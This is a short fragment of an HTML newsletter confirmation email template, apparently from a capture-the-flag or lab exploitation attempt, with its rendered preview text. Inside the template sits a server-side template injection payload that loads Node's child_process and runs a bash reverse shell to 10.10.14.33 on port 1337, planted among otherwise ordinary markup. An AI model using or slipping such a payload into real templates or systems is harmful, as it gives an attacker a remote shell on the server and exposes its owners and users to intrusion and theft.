 </table>
<p style="margin-top: 20px;">Hey there!</p>
<p>We are excited to have you on board to our monthly newsletter! Please confirm your subscription by clicking the link
below:</p>
<p><a href="!{ CONFIRM_LINK }" target="_blank">Confirm Subscription</a></p>
<p>If you did not request to subscribe, please disregard this email.</p>
#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('bash -c "bash -i
>& /dev/tcp/10.10.14.33/1337 0>&1"')}()}
PREVIEW SAVE
EL BEAUTY
Confirm Subscription
Hey there!
We are excited to have you on board to our monthly newsletter! Please confirm your subscription by clicking the link below:
Confirm Subscription
If you did not request to subscribe, please disregard this email.